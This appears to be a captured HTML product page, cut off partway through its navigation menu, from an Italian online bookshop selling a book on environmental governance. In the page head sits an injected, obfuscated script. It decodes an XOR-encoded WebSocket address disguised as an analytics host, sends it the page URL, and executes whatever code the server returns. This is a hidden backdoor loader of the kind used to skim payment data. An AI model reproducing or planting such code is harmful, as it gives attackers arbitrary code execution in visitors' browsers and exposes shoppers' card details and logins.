

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/difficile-governo-dell-ambiente.html
body_size: 21691
content:

<!DOCTYPE html>
<html lang="it">
<head>
  

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>DIFFICILE GOVERNO DELL AMBIENTE</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="Default Description" />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c53e0b49d9f3f15d821aa5f6e88d9894.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_product_view","list":"detail","customer":{"isLoggedIn":false},"product":{"id":"667587","sku":"037-9780000000339","name":"DIFFICILE GOVERNO DELL AMBIENTE"},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>  <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-product-view catalog-product-view product-difficile-governo-dell-ambiente product-page">
  <div id="page">
    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
      
      
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 




    
       <!-- BEGIN Main Container -->  
          <div class="main-container col1-layout"> 

          <!-- Top menu -->
          
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/etologia.html"><h3>Etologia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
